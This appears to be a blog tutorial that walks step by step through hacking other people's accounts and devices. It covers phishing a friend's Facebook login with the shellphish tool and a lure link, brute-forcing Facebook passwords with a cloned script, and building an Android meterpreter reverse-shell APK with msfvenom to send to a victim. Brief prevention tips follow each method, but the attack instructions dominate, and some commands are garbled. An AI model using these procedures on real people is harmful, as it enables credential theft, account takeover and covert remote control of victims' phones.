
Disclaimer: This tutorial is only for educational purpose.Misuse of content in this article isn’t the responsibility of author or the company.
Do you know how your account can be hacked?
There are plenty of methods to hack your account.Many of us don’t know some techniques and we don’t take too much care about these factors.
And we will let hackers to hack our account in the easiest way.Always you can make note of thing that “if you know how to breach the system,then preventing your system is a cup of tea for you”.
METHOD 1: Phishing
Many of us login to something and the page will show you something called error.because the page that you are looking for doesn’t exist only.
What is phishing?
“Phishing is the fraudulent attempt to obtain sensitive information such as usernames, passwords and credit card details by disguising oneself as a trustworthy entity in an electronic communication. Typically carried out by email spoofing or instant messaging, it often directs users to enter personal information at a fake website which matches the look and feel of the legitimate site.”
In general its the act or social engineering by which your usernames and password can be obtained by the hacker or so called attacker.
How to do phishing?
In order to do phishing, basically you have to create the mirror page of required site account to be hacked.and create a server such that whatever the information that victim enters in the form should come into your server.

Let me explain with an example.
Assume that now i want to hack facebook account of my friend.so what i should do is to create a html form such that it resembles facebook’s login page.And moreover i have to create server that is connected to login form.now the thing is i have to convince my friend to login through this site that i have created with his facebook account username and password.if i succeed to convince him by doing social engineering then all you can do is just chill.!
To be more clear you can go to google and or the search engine that you use and type phishing by shellphish.
Or you can use this link https://github.com/thelinuxchoice/shellphish.git
follow the step by step guide to do phishing.
step 1: open your terminal in kali linux or termux.
step 2: apt-get install git
step 3: apt upgrade && update
step 4: apt-get install php
step 5: git clone https://github.com/thelinuxchoice/shellphish.git
step 6: ls
step 7: cd shellphish
step 8: bash shellphish.sh
step 9: choose what you want to hack.In my case i want to hack facebook so i’m giving facebook that is by typing 2 and give enter.

step 10: Now you choose port forwarding option.always choose serveo.net for better results by typing option 1.
step 11: it will show you something like php server is starting.send the direct link to the target.
step 12: copy that link whatever that is present and send it to the victim.
step 13: Now convince the victim by telling him to login to his facebook account.
step 15: you have successfully hacked facebook account by making use of phishing.
step 16: use his account by changing your ip address to other countries.or use Nord vpn for better results.
In this way you can make use of phishing to breach into anyone’s account.to convince your friend to learn more about social engineering.
How to secure your account from phishing?
Now you know how phishing is taking place.and you know complete procedure.to secure your account follow these steps lines.

step 1: Always use vpn to change your ip address or use SOCKS5.
step 2: Make sure that you won’t login to such fraud sites.
step 3: Moreover whenever an attacker creates the site that is resembling facebook will not be accurate as facebook’s original login page.
step 4: Never ever enter your credentials in fake sites.
step 5: once you notice it’s a phishing site enter wrong credentials to the hacker.
step 6: Don’t open or click into popup notification to access your device.
step 7: don’t open links that are having trust issues.
step 8: visit this site for more information http://antiphishing.org/
METHOD 2: Brute force
brute force is also known as dictionary attack.where you can make a list of set of usernames and passwords and access each and every username and doing permutation combinations.
Definition: 
Brute-force attacks work by calculating every possible combination that could make up a password and testing it to see if it is the correct password. As the password’s length increases, the amount of time, on average, to find the correct password increases exponentially.
How to brute force?
As definition of brute force suggests that its the act of calculating each and every possibilities.For doing brute force you have to take the list of passwords that can suits the particular username that you are looking for.so one can say it as a dictionary of password or wordlist of password you can google it.or go through this link https://www.darknet.org.uk/2008/02/password-cracking-wordlists-and-tools-for-brute-forcing/
There’s another possibility that you can create your own wordlist for username in notepad or some .txt editors.
Go through this link https://github.com/IAmBlackHacker/Facebook-BruteForce
follow the step by step guide to do Brute force.
step 1: open your terminal in kali linux or termux.
step 2: apt-get install git
step 3: apt upgrade && update
step 4: apt-get install php
step 5: apt-get install python
step 6: apt-get install pip
step 7: git clone https://github.com/IAmBlackHacker/Facebook-BruteForce
step 8: cd Facebook-BruteForce
step 9: pip3 install requests bs4
step 10: pip install mechanize
step 11: python3 fb.py or python fb2.py
step 12: Now it will try one by one password.
In this example we have considered facebook brute force it can be done to different types of accounts.And in brute force Nowadays these types of attacks are not working properly.
How to prevent your account from being attacked?
It’s quite similar. The attacker wants to enumerate passwords and get into your account as you want others’ accounts to be.
To secure your Account follow these step lines:

step 1: Always use two factor-authentication to your accounts.
step 2: Instead of using your email and password use mobile number if it is possible.
step 3: Make sure that you are using vpn and changing your ip address.
step 4: Use Strong Password(Contain all chars + longest as possible)
step 5: Make location based login(+browser based).
step 6: Make use of password managers.
Method 3: Virus And Trojans
It’s a malicious content that can steal data from the device and it will make damage into a system where it affects.
Trojans are generally spread by some form of social engineering, for example where a user is duped into executing an email attachment disguised to appear not suspicious, (e.g., a routine form to be filled in), or by clicking on some fake advertisement on social media or anywhere else. Although their payload can be anything, many modern forms act as a backdoor, contacting a controller which can then have unauthorized access to the affected computer.Trojans may allow an attacker to access users’ personal information such as banking information, passwords, or personal identity. It can also delete a user’s files or infect other devices connected to the network. Ransomware attacks are often carried out using a Trojan.
In this example we are creating a payload and sending it to the victim and we will hack into his device.
Metasploit framework exploitation
So here in this topic we will cover something called metasploit framework.its the enumeration tool through which your system can be hacked.
“If you know how to hack others devices certainly you will safeguard your device. ”
 Before you read this, once do visit https://tools.kali.org/exploitation-tools/metasploit-framework there you can find some basic commands about exploiting.
Before you read this, once do visit https://tools.kali.org/exploitation-tools/metasploit-framework there you can find some basic commands about exploiting.
What are the requirements?
Basically in this tutorial we use kali linux because metasploit comes free installed in kali linux distro.But you can use your mobile phone instead.
you can go and see https://wiki. Termux. Com/wiki/metasploit_framework to install metasploit framework in your android device.
If you are using your mobile make sure that you have enough storage about 5gb free space.
Let’s get started
Open your kali linux distro or mobile terminal whatever you have. Follow the instruction or paste the command in your terminal which is there in single quote one by one.

step 1: ‘msfconsole’
This command will get you into the metasploit framework.
Then immediately you have to check for database connection
step 2: ‘db_status’
When you type this command it will display something like [*] postgresql selected, no connection it means that you don’t have connection to your database.
To start database you have to type another command
step 3: ‘msfdb run’
Now we need to understand port-forwarding so you can visit https://en.wikipedia.org/wiki/Port for exploits.
To handle victims mobile in your ip address you have to set payload in your ip address to get control into.
step 4: ‘set lhost 192.168.00.000’
Above place you have to give your ip address as a host.
To see your ip address open another terminal and type
step 5: ‘ifconfig’
It will show something like inet 192.188.43.027.
Now set some port through which it enters into victims mobile.
step 6: ‘set lport 3456’
You are almost set to exploit.
Now you have to create a payload and send it to the victim. To create a payload type the below command. And while typing make sure that you have entered your ip address in place of lhost and the same port address what you have given before. Type the apk name whatever you want. And you can embed this payload in other apk too by making use of social engineering. For instance you can watch this video https://www.youtube.com/watch?v=Eo68tayiGOA
step 7: ‘ msfvenom -p android/meterpreter/reverse_tcp set LPORT=3456 LHOST=192.167.23.000 R>blue.apk’
Now you are all set. Wait for victim to open the payload that you have sent.Once he opens type this
step 8: ‘ exploit ‘

Now you can get all information of the victim. You can make use of the following commands to get info https://duckduckgo.com/?q=metasploit+commands&ia=cheatsheet&iax=1.
How to secure your device by payload?
Securing your device is pretty easy always than hacking into a system.
Follow these step lines to secure your device.

step 1: Do not give access to your location unnecessary
step 2: Do not give privacy permission to the application which is not required.
step 3: Don’t install useless apps which looks like payload around 10kb.
step 4: Always install the apps from trusted agencies like play store,etc..
step 5: Enable or install Anti virus from trusted partners.
step 6: Enable firewall to protection.


